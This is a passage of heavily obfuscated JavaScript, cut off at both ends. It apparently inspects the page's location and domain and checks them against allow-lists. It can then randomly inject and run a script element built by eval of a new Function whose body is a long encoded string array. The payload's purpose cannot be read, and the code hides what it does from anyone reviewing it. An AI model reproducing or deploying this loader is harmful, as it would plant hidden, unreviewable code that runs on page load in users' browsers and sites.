z||B;},c[W(0x356,']VF*')]=W(0xbe5,'[o#v')+W(0x425,'k75F')+W(0xf75,'!vM5')+W(0xf62,'gb1U')+W(0x1fb,'!vM5')+W(0x8e0,'$5Lb')+W(0xaaa,'d[rY')+W(0x70d,'$5dE'),c[W(0x782,'COf%')]=W(0xe62,'2oje')+W(0x36d,'JiKI')+W(0xe17,'lNl*')+W(0x396,'$5dE')+W(0x52d,'C@lJ')+W(0xf83,'*]&X'),c[W(0x923,'aFn0')]=function(x){return x();},c[W(0x749,'dj)4')]=function(x){return x();},c[W(0x2de,'rDi#')]=function(z,B){return z!==B;},c[W(0x73d,'lNl*')]=W(0x2ce,'aFn0');var d=c,e=function(){var x=!![];return function(y,z){var B=x?function(){var X=_0x2886647d;if(z){var F=z[X(0x295,']VF*')](y,arguments);return z=null,F;}}:function(){};return x=![],B;};}();function f(x,y){var Y=W,z={};z[Y(0x28c,'s^Tg')]=function(G,H){var Z=Y;return d[Z(0xfaf,'s^Tg')](G,H);},z[Y(0xbc2,'&cle')]=function(G,H){var a0=Y;return d[a0(0xccf,'Jo18')](G,H);};var B=z;for(var F in x)if(d[Y(0xe91,'Mm6c')](F[Y(0xb34,'k75F')+'h'],y)&&function(G,H){var a1=Y;for(var L=0x2;B[a1(0xfb2,'8cSV')](L,H[a1(0x1db,'fdDb')+'h']);L++)if(B[a1(0x223,'C@lJ')](G[a1(0xa5f,'JiKI')+a1(0xabf,'Jo18')](H[L][0x0]),H[L][0x1]))return;return 0x1;}(F,arguments))return x[F];}function g(x,y){var a2=W;return d[a2(0xab7,']VF*')](x,Math[a2(0x5ec,'gX38')](d[a2(0xdc7,'8cSV')](Math[a2(0xe97,'Hwa3')+'m'](),d[a2(0xf82,'CI%&')](d[a2(0x7e1,'(VGl')](y,0x1),x))));}function h(x,y){var a3=W;for(var z=0x0;d[a3(0x2b7,'$5Lb')](z,y[a3(0xcd3,'$5Lb')+'h']);z++){var B=y[z],F=d[a3(0x49c,'9OwL')](0x0,B[a3(0x8e5,')d*V')+'Of']('.'))?d[a3(0x333,'Z%^7')]('.',x):x,G=d[a3(0x2b4,'C@lJ')](F[a3(0xdd9,'lNl*')+'h'],B[a3(0xbeb,'COf%')+'h']),H=F[a3(0x22b,'9OwL')+'Of'](B,G),G=d[a3(0xf96,'COf%')](-0x1,H)&&d[a3(0xf8f,'H^JF')](H,G);if(G&&(d[a3(0xec8,'Mm6c')](F[a3(0xc9f,'Hwa3')+'h'],B[a3(0x486,'E2C4')+'h'])||d[a3(0x5fb,'U@XK')](0x0,B[a3(0xee2,'$5dE')+'Of']('.'))))return 0x1;}}function i(){var a4=W,x,y;return d[a4(0xad5,'&cle')](f,d[a4(0xbb5,'gX38')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a5=W,x=d[a5(0x961,'D[^S')](k,d[a5(0x696,'!wil')](i));if(x){var x=d[a5(0x30f,'!wil')](f,x,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return x&&x[0x4]&&!x[0x5]?!(d[a5(0x452,'E2C4')](0x46,x[a5(0x429,'$[EC')+a5(0x2e5,'E2C4')](0x0))&&d[a5(0x559,'k8(U')](0x66,x[a5(0x409,'aJ27')+a5(0x581,'dj)4')](0x0))||d[a5(0x6e4,'U@XK')](0x49,x[a5(0xae0,'fdDb')+a5(0x652,'$5Lb')](0x1))&&d[a5(0x9b7,'s^Tg')](0x69,x[a5(0xb02,'TJpa')+a5(0x26c,'Mm6c')](0x1))||d[a5(0xcd4,'H^JF')](0x4c,x[a5(0x429,'$[EC')+a5(0x2e5,'E2C4')](0x2))&&d[a5(0x5db,'Z2Jp')](0x6c,x[a5(0x90e,'2oje')+a5(0x8dd,'Z%^7')](0x2))||d[a5(0xb84,'lQ2)')](0x45,x[a5(0x409,'aJ27')+a5(0x6a7,'k75F')](0x3))&&d[a5(0xb18,'12uo')](0x65,x[a5(0x90e,'2oje')+a5(0x264,'aFn0')](0x3))||d[a5(0x84a,'Z2Jp')](0x3a,x[a5(0x7bd,'D[^S')+a5(0xc4c,'lNl*')](0x4))):void 0x0;}}function k(x){var a6=W;return d[a6(0xee0,'Z%^7')](f,x,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a7=W,x=d[a7(0x99b,'*]&X')](i);if(x){var y=d[a7(0x96f,'gX38')](f,x,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),z,z=!!(z=!d[a7(0x364,'CI%&')](y,'~')?d[a7(0xd4c,'(VGl')](k,x):z)&&d[a7(0xe3d,'12uo')](f,z,0x8,[0x7,0x65],[0x0,0x68]);return d[a7(0xe6b,'JiKI')](y,z);}}function m(){var a8=W,x=d[a8(0x362,']VF*')],y=new RegExp(d[a8(0xef5,'$[EC')],'g');return x[a8(0xde3,'Z2Jp')+'ce'](y,'')[a8(0xd49,'[QV&')](';');}function n(){var a9=W,x=d[a9(0xcc1,'Hwa3')],y=new RegExp(d[a9(0xb12,'k8(U')],'g');return x[a9(0x90b,'CI%&')+'ce'](y,'')[a9(0xd74,'gb1U')](';');}function p(x){var aa=W;return d[aa(0x96d,'Rcw@')](-0x1,x[aa(0x252,'d[rY')+'Of'](String[aa(0x9a0,'Jo18')+aa(0xf3d,'12uo')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x389,'U@XK')](x)||new RegExp(d[aa(0x298,']0Yv')],'g')[aa(0xfbc,'(XYI')](x));var y;}function q(x,y){var ab=W,z=x[ab(0x2b9,'aJ27')+'h'];return d[ab(0x472,'lQ2)')](x[ab(0xf6d,']VF*')+ab(0xb2c,'k8(U')](d[ab(0x9ef,'dj)4')](z,y[ab(0xcd3,'$5Lb')+'h']),z),y);}function r(){var ac=W,x=d[ac(0xa1f,'*]&X')][ac(0xf86,'$[EC')]('|'),y=0x0;while(!![]){switch(x[y++]){case'0':var z=d[ac(0x47f,'&cle')](m),B=d[ac(0xf3f,'*]&X')](l),F=d[ac(0xf45,'12uo')](n);continue;case'1':d[ac(0xa10,'12uo')](G);continue;case'2':var G=d[ac(0xca3,'!wil')](e,this,function(){var ad=ac,N={};N[ad(0x443,'$5dE')]=L[ad(0x26a,'lNl*')];var O=N,P=L[ad(0x23a,'*]&X')](typeof window,L[ad(0x991,'Mm6c')])?window:L[ad(0x2e0,'lQ2)')](typeof process,L[ad(0x391,'D[^S')])&&L[ad(0x79a,'2oje')](typeof require,L[ad(0x90d,'$5Lb')])&&L[ad(0xc71,'(VGl')](typeof global,L[ad(0x83d,'*]&X')])?global:this,T=function(){var ae=ad,U=new P[(ae(0x543,'H^JF'))+'p'](O[ae(0xcae,'D[^S')]);return!U[ae(0xe42,'s^Tg')](G);};return L[ad(0xdfb,'k8(U')](T);});continue;case'3':return!B||!!(d[ac(0xf23,'TJpa')](h,B=d[ac(0x654,'9OwL')](q,B,String[ac(0xaf0,'8cSV')+ac(0x4e5,'Jo18')+'de'](0x2e))?B[ac(0x6ba,')d*V')+ac(0x957,'gb1U')](0x0,d[ac(0xa60,'CI%&')](B[ac(0x486,'E2C4')+'h'],0x1)):B,z)||d[ac(0x7ac,'gb1U')](h,B,F)||d[ac(0xf88,'Z2Jp')](p,B)||d[ac(0x3f3,'lNl*')](j));case'4':var H={};H[ac(0x2d5,'lQ2)')]=d[ac(0x82e,'[o#v')],H[ac(0x644,'[QV&')]=function(N,O){var af=ac;return d[af(0xa76,'C@lJ')](N,O);},H[ac(0x605,'!vM5')]=d[ac(0x812,'*]&X')],H[ac(0xc38,'!vM5')]=function(N,O){var ag=ac;return d[ag(0x549,'dj)4')](N,O);},H[ac(0xd34,'&cle')]=d[ac(0xe66,'$5dE')],H[ac(0x2f0,'(VGl')]=function(N,O){var ah=ac;return d[ah(0x799,'I#jX')](N,O);},H[ac(0x5d5,'2oje')]=d[ac(0xb67,'*]&X')],H[ac(0x418,'$[EC')]=function(N,O){var ai=ac;return d[ai(0x2c5,'rDi#')](N,O);},H[ac(0xb25,'Z%^7')]=function(N){var aj=ac;return d[aj(0x28e,'9OwL')](N);};var L=H;continue;}break;}}function s(x){var ak=W,y=d[ak(0xd01,'rDi#')](i),z;y&&((z=y[ak(0x345,'COf%')+ak(0x7f1,'rDi#')+ak(0x8c3,'E2C4')](d[ak(0xd04,'gb1U')]))[ak(0x65b,'!vM5')]=d[ak(0x46d,'&cle')],z[ak(0xd36,'$[EC')+ak(0xe80,'*]&X')+'t']=x,(y[ak(0x9be,'2oje')]||y[ak(0x692,')d*V')]||y[ak(0x6a8,'iBBT')+ak(0x588,'YNbO')+ak(0xa46,'s^Tg')])[ak(0xc6a,'fdDb')+ak(0x9e5,'!wil')+'d'](z),z[ak(0xec2,'*]&X')+'e']());}function t(){var al=W,x,y=d[al(0x1ed,')d*V')](f,d[al(0xdc9,'lQ2)')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),z,B,B;y&&(z=d[al(0xb44,'iBBT')],B=new RegExp(d[al(0xf61,'*]&X')],'g'),(B=y[z[al(0xc01,'k75F')+'ce'](B,'')])&&B[al(0x1017,'Z2Jp')+al(0x827,'$5dE')][al(0x583,'Rcw@')+al(0xe3f,'gX38')+'d'](B));}try{var u,v,w;d[W(0x329,'9OwL')](r)||(d[W(0x7e3,'UDg2')](t),d[W(0x1009,'TJpa')](0x1,d[W(0x78d,'COf%')](g,0x1,u=0x4))||d[W(0xbd9,'s^Tg')](s,d[W(0xf13,'9OwL')](d[W(0x7ad,']VF*')]('(',new Function((function(){var _0x9854926=function(){var _0x5903350c=['sJb3Evrdrw5lvJa5u3LND2vetMPpq3DUuLrkwMfPy3bl','r1zIsJbsnweYEhPvq2rKufH0ouXgohDLreKWturfmK9u','z3DLre5Tt1n3BKThnuHIu2nWsZbZB01iz3Lnre1ZsJf0','me55D25tr3bkwNLJCfHtAg9xmwDVtuHNELLTrxnkmfyW','vNvzm1jWyJi0B2vtEdzmruvWztnAAgnPqLvqvta3y21w','BLyWotrArtq0yNPkwe4WAhLkExDUvJa4ELKXsMLnmLji','wvHkrgiYuMXrwffUwfnOmuTwC25KrZLuzeHkCgjTy25y','DhvKwfvUtenKAu16Ag5rmhbysNL3BLPQstrnr1jeytbZ','zurjm01PD25tr3bkwNLJCeSWC29nsgD6tLrNC0OZwLvK','C0OYovzsA0LUs1n0teTeqJrnmKPStenKDwqYB3fkEwTY','sgD5tMPzC0OWrM5JvvvUs1n0teTeqJrnv1uZtenKyvLx','yuLwz25lu3rms0rcne1QqM1mq2q2ww1kDeP5A3jtEwD3','mgfxoxvlr29WztjADMnPAdjzweLNyxOWD2veqxnIrdeW','mteZELvPtxjg','BLfvouDkAwnWsZbZB01iz3PnELLZsJjWmuPgA25lu3rm','ywPjBKXdzgLLr1jRvgXoCLOXzffJu2nZsJbsrgeYwLHo','v1zJme5dy3nkmeu0ytfKwfvxwMLwmuPisNL3BLz6wNfH','u3rms0rcne0Ywtjmq2mZutnRB0P5A3jtEwD3zuroAK5t','sM1pq3DUwfvRD1rdy3blmhnVtuHNEK1hsxnkEMnXt0rr','sNL3BMfRtNzwrMmYyKDovLOYvw5mq2rOvti5mvz6vLHA','DZrHmMHXuNLJC0OWwLrHmwXyvwXAA1vwChrtsfzeytaX','q2q2u1ngwuP5A3jtEwD3zurnEe9tD25svePAywLJCeSW','mwjTuMXABwX1wLDrCguYBg1lrJH3zurjme1ertjpvfjS','txLAq3DUuvDKEa','tenKwfvwCgTwrK5YwvDoEe1dy3nkmfP0yJfowfvTAgTw','mJe4u3rOwhbd','EJbUsNP0BwiZsw9KBuz5suD3ou1iz3DmrZbZyML4DLbu','tenKELrgCgPtBMCXuLnJC0OZAe9Ir05ivg1OALnSy25m','ww5lu3rms0rcne16wtvmq2m1zvDZnuP5A3jtEwD3zuro','ntuYmw9IEuTQyW','sJiWAfDSB25lvJa5wM5wDvKZuNbImJrVy2L4EKXiuxbL','rNLrmJLRwLvgmeOXmg9Kq1z0v3LKC1Pxnw5Kr2DUwfnR','uw5yu2DWs1r0owzymg9yEKi0twPrD01uwtvor1fZtuHO','mJyYntmZEwnivePi','Buz1zunJCeSWC29nsgD6ww1nC0OXmuPnrxDUs1n0teTe','AMn4tenKvMrSDgfkEwTYu3LND2vetxPpq3DUywLoBLPP','tuHNEu4YtxnkmhD5venfBKTtDeXlrei0twPkAeXdzgTr','yvnJCeSWC29nsgD5tvDnC0OXCgHIBMDUs1n0teTeqJrn','sNL3BLz6wxPArxaWuM1ovvPivw5mq2rytLzWA1iXtNzL','EK4Yy1HWwLn5y3nkmLjSvdjArLrStw5mq2r3wLzsBLji','vJa5u3LND2vetMTzAxDUuKzKuKPty3blEwqWsNL4A1CW','mNrTvJfks1KXwJfpq2nZsJfKu1uXAhfnuZLQveHfBKXd','uK1vmNqXsNL3BLPytM1LsgC0ytiWBKXdzgHAA2rsywXo','vK9kEwTYu3LND2vesMPnq3DUy2TJmK1Py3blmhnVtuHN','s0rcne0Ywtfmq2r5uNPzEuP5A3jtEwD3zurnEK1PD25l','rw5mq2ryvwXAA1uXtNzwvMmZt0HbBKXdzfHvA2GYzwPO','uNPzEuP5A3jtEwD3zurnnu15D25sBKiXvenJCeSWC29n','wKzswu4YtKXwEwnZsJfKuvuWChzvmJLtzw1fBKXdzdfr','u3LND2vetxPzu3DUyZbOEfvdy3blmhnVtuHNEvPuA3nk','wKzwweP5D25srZfYy0zKuwrRAfHumLvUtenKwe5UqMPv','zfHvvxrUwKzKDvn5y3nkmfPeytnkwfvyAgPvwfPOsNL3','yuDSELD5zhHvmNHrww1rBLHwC25Ir1z1wJnsB0OXmdDH','EMTZsJeXsK1fD25lu3rms0rcne0Yrtjmq2q2ww1kDeP5','zurnEu55D25ImvzhuwLJCfHumuXlrei0ttjgAeXdyZnI','s0rcne1Tutfmq2rRvJbsmuP5BgrqwfPIvLnND2veuxDp','B1KXsLHkExDUyKzKnwrwyZjAr1jvwNPoA1zftNzIu2nZ','AKvZsNPKrgvtz25lu3rms0rcne0YvMHmq2rAvJiXwuP5','txLJC0OZwK5srfyWu0u5rwfhmxzLBgmYww1sCe9hDfbw','uMToDLPgyZnwEwnZsJfJmffTuLjIv3m1yJjonuP5D25H','ttvmq2rRuxPgAW','zhnAvZvUzeDNBLHuDdLJBvyWzfHkDuLhB29Kr2HWyZfZ','sNLSzeTuDdLKBuz5suD3C2jtEhzmsefZy1qXDvPyy2Dv','u1jTuK9IvZLOvNPKBvjty3nkm0yYy0DsswnSwMPum0vU','uuP5A3jtEwD3zurnEK1dD25xBuz1zunJCeSWC29nsgD5','Bu4WyvC5DuTdBdDKBuz5suzzovztEeHqwfPIvMLND2ve','rw96vxy','yZfnrK5ytLHvBKXdzfHovgrRvLzoDK5xDerHm01UtenK','z3LAveLZsJf0yuLwz25lvJbZzez0tKTeqJrnBuL4tenK','mgnUBdDKBuz5suDnownhrNLJmLzkyM5rB1nPz3DLreL5','AfnArKjPttjotwnty3nkmwrttdjstfLUBdfwELzysNL3','C0OYBgHuBvjovtj0r1LRy25mq2r6yLD0vvyXqxHpvMrs','q2ryvuv0C1LuAhznvuzysNL3BLyXqNbAsejeyJfOqLz5','ne1Qvtrmq2rfvJffBeP5A3jtEwD3zurnm1PdD25oEw80','vg1otwrxnxPkExDUyvzoDK1SyZnvEMXytMPrBKXdzert','A1PRuZfVmfrwyZnoq2nZsJfKu1f6AgHxvgXVsNL3BLLU','DMjPz3bLm1POy2LcCvbxnwXKEujtwLDKrMviqw9Kr2HW','vufUs1n0teTeqJroreL3tenKA1f6rMTkEwTYu3LND2ve','wfHkmvrPy3blmhnVtuHNEu5TsxnkEMnXt0rrBKTtDeXl','t0D0uuP5D25rA052zvzKueWYuKXJv0vUtenKwe5vCgPu','sNLRCLn5z3DLre16t1n3BK9xmg1IAwnWsZbZB01iz3Ln','twPnEKXdy2Hsv2HxsNLRCLn5z3DLreKZtun3BMvRA2Hx','r05vy1nJC0OZtLrIme5ytJa1A1vfyZbkExDUwwToDMiX','tZmWC2rgDe5lrei0ttjzEKXdzhvKmM9XsNLSzfbxAgju','mJK3nerlBxzita','EwXKs0DOyLDtz3DLrePPtML3BLHvA3Duq2nWwfnOmKXd','vZi5zeXhnwjImta5y0n4EeT6mvrKsePWyM1KyKOYwNLI','twLJCeT5zhvAEwnZwKz0teTeqJrnv1jRtenKDK0ZuwHk','tKrgBuXdzejAm0zgsNLRCLn5z3DLreK1wxL3BMnRDgPz','vgPbDLPfmxrHmM9UtenKr09hCZrwmuL6wtfct05dy3nk','rezOuvzoCLv5y3nkm3buyJb4wfqZAgPwA052vvnJC0OX','sNL3BLyXrtnArteZv21ssMrRC25mq2rytKzAA1j6AhjI','uLD4Au5dy3nkmNrpuNPorgrgy25mq2rOt0C5mLz6vKHz','wLrfC0P6zerLu2DUs1n0teTeqJrnBvKXtenJCwvey2Hk','C29nsgD4wKrvC0OYCdfkrMTUs1yWovn5z3DLre0XwLn3','vNPwse1Szfboq2nZsJfKuMjwrLHovK52vJfgmuP5D25J','tLnJC0OYwJjorxHRutj0B0P5D25wELuXvtnjngiYuLHo','tM1Anvz6wNLHmwrswLnJC0OZzdfHr1jsv0HgweP5D25A','oxzHm0vUtenKq01TAgPureOYyunJC0OXzfnwBvjjv2TK','DZLAr1zQyJjsBfzwsKPrmJL0y0C5DvPxntblseLWtZnA','sM1xsfjeytbJBKXdzfHovvPRvtfoCLfxEhHtEwnZsJfK','D0TUDgnLrfzQzhL0y2vesxDlAwnZzeDOCgmXC25tseyZ','mJrVy2LSn2nTvJbKweP1suHjB0TuDdLmr1jIu3LND2ve','yZfZBMmWtNfwm1PwsJeWCMrhAhbJmxnUu0Hgm2nfoxPk','m0e0yJjwwe5Ry25mq2r3t0C5nLz6zfDzmu5ptunJC0OZ','D25ome41s0nJCa','ExDUyZnku1KWnxrImhbQvNLJC0OXzfbmmLjvt0D0u1KX','qJfJmMDUwfnOtG','vw5VBKTtDeXlrei0txPcAKXdzg1lrejisNLRCLn5z3DL','B2jQzwn0','CLyYwNHuEwnZsJfKu1iXzhfLr2HQvtbJBKXdzfHumKPv','yK1iz3Hmrei0tun3D2veqMrmsfjVyvHoyKOWtJbzBMrj','mwrqv0rKsW','txDpu3DUyM5KCuTPy3blmhnVtuHNEu4Ysxnkmtfktuv3','rxnkEuzgyuzzBKTtDeXlrei0tKrcBeXdyZnrm2TVsNLR','suu4ovruDhLAwfiXy200z2fgDfblrei0txPAA0Xdy2Tv','mtbWteDZowfSC25Kr1z6zenKzeTiuM9Hwe5IsJbomfLU','EKzWwLzJm1PhuK5sEwnZsJj0m1yWmuruBMTUtenKwfvR','zfnnmLjqvfvkA1nRDZbkExDUwwPODLPSyZjwBu5uzg1f','y0HwtuP5A3jtEwD3zurkAu5tD25rvtLhsMLJCeSWC29n','qJrnExD3zurJmvHtEgjnsgD5tercne5QtMrmrNn3zurf','mfP3zfv3BKTtDeXlrei0tw1ABeXdzevwmuvSsNLRC1Pg','txnkmvyYvZfVBKTtDeXlrei0txPSBuXdzdzzBuP0sNLR','ALmWotvrm1eWsNL3BLyWouvtmwmXvw1otMrUA25mq2ry','BxruytbRBKXdzhzxBfjRwJboCLzPy3nkmwmYyKDotLPU','C29nsgD4wKrbC0OWuLHvu1vUs1n0teTeqJrnmLL4tenJ','mtq4otyXvvjhwg5l','z3Pzv01ZsJiXD1vUB25lu3rms0rcne0YtMPmq2r0svzW','mw9xmhnVtuHNEu1huxnkmxbOyM5NBKTwmg9Jq3GZyvC1','uM1kEwTYu3LNDW','yuvowvr5y3nkmK5eyJbSwe4XsMPuveK0sNL3BLPxAdfw','CLnty3nkm1ziv21ot1uYovHwELzjvgTgrgeWwM5Lre5R','zdjnvMDUtenKwa','qJrnBvKWtenKqLqWww1kEwTYu3LND2vesMPpq3DUsKzc','u3DUs0C1sgjty3byvhqYwvHjz1jemurpmK52yM5sCgjU','vNPwveP5D25AA2rlwKzgDgeYwNzJu2nZsJiXsMfvCg1K','s1n0teTeqJrnAK15tenKwMryBfDkEwTYu3LND2vesM1n','seLYy3P0ouXhuMjtEwD3zuroBe5dD25JmgH4vunJCfHu','we5huMPuBwGWwKzArgeYmg5mq2ryvvvAA1mYmxjuv1zj','EwTWs3LKD0OXmg9srNrys0rcne1QuxLmq2m1zvDZnuP5','tenKwfqWovLwELyXvdfKuwvty3nkmePuytfWwfvSzZfw','q2nWsZbZB01iz3LzmKvZsJi1m2fPB25lu3rms0rcne1T','zerLu2DUs1n0teTeqJrnv1L6tenJCwvey2HkEwTYu3LN','we5IsJncnMjRAfjIAwrKs0DZCe8ZmhnHvNnUy0HkDMrh','r1jQvuCXDK0YrNHkExDUvNPJm1KWmtbtme5yvwTnBKXd','q2nWsZbZB01izZbnr01ZsJfSwgjwz25lu3nUwfnJC1Pg','whPcne1QuxDnvfK1tKDvC1PemtDMvhrRvZbZB01iz3LA','y3blmhnVtuHNEK9evxnkm1PvzfvbBKTtDeXlrei0ttjA','B2vdEgHJBwqXyLDwDwritxblwePSzeHwEwjPqNLxm2HK','zfHvwejRvfzSse0XyZbtEwnZsJfJmMfSCezIvZLevNPK','BKXdzhzAAZLAy1rgreP5D25LBtfYvdjOvgeYrKjwEwnZ','vNLJC0OXyZfomLjjuti5v1PgtNjLq2nZsJfJmgvhtK5J','ne1TvMTmq2rfvJffBeP5A3jtEwD3zurjEe55D25Am05R','mxjxrMrqvw1ou1PSy25mq2ryvw5kC1fStNzvmwmWzvnJ','veP5D25KmK5ZwtfnngiYvM1sEwnZsJjjngiZtLHoA3mW','t0DZEKP5D25Hru52yZfJme4YtLfnrefUtenKwe4WnwPw','rMfxAwnWwfn3BG','u3rms0rcne16vMTmq2nRvuvotuP5A3jtEwD3zurnm1PP','ywTSBKP5A3jtEwD3zuroA01dD25xBuz1zunJCeSWC29n','vJbgmuP5A3jtEwD3zurnne55D25HBLvRv1nJCeSWC29n','rei0tvDrEKXdzhLtmK5OsNLRCLn5z3DLreL4t0n3BMjU','vJa5u3LND2vettjzu3DUyLngyvDPy3blmhnVtuHNELLx','nZuXmZu5ExLKy0jm','y3nkmeK0ytnowfvTnwTwmdLesNL3BLyXrKDzmdLlyuDs','mdLABLz1wtnsCgiYng9Lu2W3zg1gEuLgrtLuvhr5wLHs','Awjty3blmhnVtuHNELPeuxnkEvvVsKDRBKTtDeXlrei0','A2fty3blmhnVtuHNme1ewxnkmJH6zenfBKTtDeXlrei0','muP0yJbWwfqWtw5mq2ryvvDsA1j6qKnArLO0yvnJC0OX','y3byu2Hhs1r0AMiYntbHvZuXwLr0ovLUsMXzv3m3zLGW','u2D3zurkBvPdD25nq1jmzwLJCfHtEdbxmdbVtuHNEu16','sZbZB01iz3LnBvfZsJjsre1xuw5lu3rms0rcne1TrMXm','strImdvytLvJBKXdzfHor1jQvMPOCLvTovPsEwnZsJfJ','wvC1neP5Bgrlr29Zzen3D2veuxnxEKi0txL3D2vewtjy','BKXdzfHum2HRvuvoCMnhvNLpq2nZsJfJmwnhtLrKv3bl','txPfmuXdzgTrEKzRsNLRCLn5z3DLre5OwwL3BK4WtJvl','oxvlseLZy3LSn2nTvJbKweP1suHjB2n5AZDMu3HRvZbZ','tuHNEu5eqxHoAMSWwLnSyKOYnvrJvwriywLKzeTdA3ny','Btf2vtbom2fty3nkm3bnvtj0we4WwMTwBuvUtenKEfPv','zeXitxbkAvPTzfC1AMrhBhzIAwG1teHVCguZwMHJAujw','rgDZsJbswfvtvw5lu3rms0rcne16A3Dmq2rQyuzKsKP5','q2nOuLDOv0P5A3jtEwD3zurjme5PD25Aru14wKnJCeSW','zfHorvjsvNPArvLwzfjrEwnZsJbgvgiXAfHumePRvvzK','v3LKDfeWwLrxrwnUwfqWovbyvNvAr1zTyvC1BfPdBdDK','ne1xvxPmq2rRvJbsmuP5A3jtEwD3zuroAe9tD25ome41','BKTtDeXlrei0twPOBeXdzdzzBuP0sNLRCLn5z3DLre01','zdfkExDUvNPwr1PfChLnmK5mwvCWBKXdzdbsmvPQu1zo','vJfkDwiXyZfrBvjvyLDZnfz6uKrzwezzvNLJC0OXzfnH','ELPgsLPJvKjytMS4BKXdzhrtBKOZyLrOCLDdy3nkmeOY','teHVC1ftAZDMvhqYwvHjz2rQmtbpmLP2y2LOmLLyswDL','mwmZvKCXqLeYowfwELuWsNL3BLLTtNfowgC0ytjvBKXd','neP5BgrlrvLWtZmWn2nTvJbKweP1suHAyLzPz3DLre5S','C29nsgD6wKrvC0OWD3Luq0vUs1n0teTeqJroreeZtenJ','Au9urtvAu2TZsvDAmwjTtJbHvZL1s0nSn2rTrNLjrxm5','A3DUtenKwfvwCgTvrZfYutjowfv5y3nkmJLHv21otK9h','CePjvMDUs1n0ta','vNLIAuj5s0HnCe8ZmhnArNrms0rcne16uxHmq2r5uZjo','tenKuvzRqJjkEwTYu3LND2vestjnExDUtLzKuwvty3bl','y3nkmLzStKDwmfLQqw5mq2qXutj0EfyXrM1IrMrtu3LJ','y200z2fQDhLAwfiXy200z2rhAhbJmxnUy1zcvvmWChDk','seLZy3LSn2nTvJbKweP1suHjCMn6DdLmr1jIu3LND2ve','uNPOCLDxDhLHr05izeHwvwqZrw5mq2rftvvWALrxzg9z','y3blmhnVtuHNEK9etxnkEMnXt0rrBKTtDeXlrei0twPs','odi0odC1Be1ivw9u','ne1xwtjmq2nXzurJAeP5A3jtEwD3zurrEu5PD25ku2DR','tenKrMjxDeLwmuiYtLzKuvj5y3nkmNrpwvHWEe0Yrw5m','BMeWBgfArxrQuw1otvz5zgrpmLOXyM1omgfxoxvjrJH3','seDgAgu','BgH4sNL3BLjQAhjwvMrsvw1ovgrRy25mq2r4veDsA1nx','sNLRCKOYuMXkmtbVyuz0wKTeqJrnAKKWtenKCuKYzg1k','uLfkExDUyLDAD1PfBZrHmhbyvw1fBKXdzhnrmJLPvNPA','u3HItuHNmuXeqJroALzKtezZD2veuxnnsgCYwKyWC1D6','D3Luq0vUs1n0teTeqJrnBvKZtenKvMrSDgfkEwTYu3LN','seP5D25wmuzrzg5gDgiZBfHomhnUtenKwfvRnwTtvu5Y','C0OXyZnAr1jjuti4nwf6AhjnEwnZsJfKuviZtNvur3HQ','rvzuyNPvBKXdzg9rmJLjvNPArgfSyZbzu2nZsJi5AvDT','mK8ZvxjlEwW3y2LZouP5vw5lEwDUturbBKSYEgjkmK5V','mxPnq2nZsJfKu1z5DhnzwgHRu1HfBKXdzfHorNbRvfrO','q0jWyMLcEuTxBg1lr2HIvfnND2vesxDoExDUyZbOEfvd','tNfumLPisJeWowfPEdbHr2X6v3LKEfuYEffzBvfUwfqX','v2HxsNLRCLn5z3DLreL3twL3BK9yBhjpu2nWsZbZB01i','rLyXrJbzmdv0yNPcwfvQrxHwELzqsNL3BLeZAgfzmhGZ','uMXxEwrnzgTOCW','zvHswe5foxDwmue0sNL3BLfTmxzrBgmYvM1ss1Lwtw5m','tLrSCveYDdzkExDUyvHwDu1yBhHkExDUzvrkB1KWEe5A','y3bxmwDVtuHNEvLuuxnkmezquMLzBKTtC25JmLvUwfnN','Ahrmq2nUs1n4DG','tKnJCeSWC29nsgD4wMPrC0OWvxLxv29Us1n0teTeqJrn','yxbWBhK','z3PAve1ZsNPbA1mZB25lu3rms0rcne16stbmq2mWuZbv','ExDUzuHkr1KWAerImJfTwvnJC0OYuK5xBvjqutj0s1yX','z3DLrezTt1n3BK4WtJvlq2nWsZbZB01iz3Lpve1ZsNPK','EK5xrxnkEMX0sM00BKTtDeXlrei0ttjfD0XdzgTrEKzR','A3jtEwD3zurjmq','wKC5m09UwMjwAwD3zurnne5PD25IwejtzwLJCfHtAdbL','utjjneP5D25wmdLit0DgvgiZrKnzu2nZsJfJmu9wzfHo','mwnTngDHrNrss0rcne16AZfmq2rcwJngrKP5BgrlsgTW','BeXdzdjoAvP4sNLRCLn5z3DLreK0txL3BLzywMjxAwnW','ndK0m0POz0Lqvq','ru1ZuKnRn2zuDdjzweLNyuqXA0XhAZLABLz1wtnsCgiY','mdKXsNL3BLyXqMfArLzzwLHswe5wtw5mq2rUuJfsBLLS','q2r0wMXKmMvgAgXkExDUvJfgD1PgqNrIELjytJfcAeP5','A0XdzgjxAuzzsNLRCLn5z3DLre0WwwL3BLfxzhHsu2nW','tMPjBKTwmdLtEwD3zurnD01dD25JmgH4vunJCeSWC29n','u3D3zuDrCeTuotjpBwHIv1nND2vettvpq3DUuvDKEfjt','y3nkmwrtttjsswjxowfwELiYy1nJC0OXyZbJr05qtuvk','z3PnBuLZsJnWsKLwz25lu2TXtfHcAgnUtMXtvZuWs0vV','C0OYChHLr1jxt0D0rwnfy25mq2rytKHOALnQtK1xvMrt','nuP5D25wmuj4uKDKrgiYuJjzu2nZsJfKu1DTtLvxvu5R','wvnJCeSWC29nsgD4wLDzC0P6zhzoA3DUs1n0teTeqJrn','tJi4mLrdy3blmhnVtuHNEvPxwxnkmLjyuKHvBKTtDeXl','mNrwwwTOnuP5D25KEMHYy21VngeWouvzu2nZsJfJmvfT','mxrOtfHWqKXwCgrmmMnZwM5wDvKZuNbImJrVzgLSn2rT','BKTtDeXlrei0tvDsBuXdyZfwmui1sNLRCLn5z3DLreKX','wejOy25oBfnxntblrw9VtuHNEK9hsxnkmfjyvvnvBKTt','D25wmuzRwKvVngf6Ag1xA3nUtenKwe5yqMTwvK52yJjw','z3DLre14wvn3BLKYAfHtu2nWsZbZB01iz3HAr0LZsJf0','zgfkEwSVtuHNmvLuB3DLrgrOteHzowfgDfPlre